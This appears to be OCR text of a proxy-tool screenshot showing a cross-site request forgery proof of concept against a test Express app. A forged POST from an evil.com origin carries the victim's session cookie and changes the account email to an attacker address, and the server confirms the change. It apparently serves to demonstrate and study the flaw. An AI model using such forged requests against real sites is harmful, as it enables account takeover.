 Request
Raw Params Headers Hex
1 POST /foo/change_email HTTP/1.1
2 Host: www.foo.com:3000
3 Connection: close
4 Content-Length: 22
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Upgrade-Insecure-Requests: 1
8 Origin: https://www.evil.com:4000
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/81.0.4044.113 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://www.evil.com:4000/evil/change_email_poc
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: sessionId=0.28992219090535487
20
21 email=hack8%40evil.com
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 35
5 ETag: W/"23-MNV1OQ/t2AlkwpEvzHiBVOJfJTA"
6 Date: Fri, 17 Apr 2020 02:31:09 GMT
7 Connection: close
8
9 email has changed to:hack8@evil.com